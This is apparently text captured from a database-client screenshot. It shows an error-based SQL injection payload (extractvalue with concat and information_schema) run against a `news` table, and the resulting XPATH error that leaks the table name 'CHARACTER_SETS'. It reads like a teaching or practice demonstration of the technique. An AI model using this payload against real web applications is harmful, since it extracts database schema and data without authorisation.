 1 SELECT *  from `news` WHERE id=1 and extractvalue(1,concat(0x5c,(select
table_name from information_schema.tables limit 1)));
消息 摘要
SELECT *  from `news` WHERE id=1 and extractvalue(1,concat(0x5c,(select table_name from information_schema.tables
limit 1)))
> 1105 - XPATH syntax error: '\CHARACTER_SETS'
> 查询时间: 0.003s